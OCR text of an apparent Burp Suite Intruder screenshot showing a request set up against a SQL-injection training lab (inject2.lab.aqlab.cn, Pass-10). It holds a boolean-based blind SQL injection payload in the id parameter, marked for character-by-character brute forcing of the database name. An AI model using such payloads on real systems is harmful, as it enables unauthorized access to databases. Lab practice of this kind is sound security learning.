 Target Positions Payloads Options
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
设置变量
Attack type: Sniper
1 GET /Pass-10/index.php?id=1%20and%20left(database(),1)=%27§a§%27--+ HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0.1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
Add §
Clear §
Auto §
Refresh
Search...
0 matches
Clear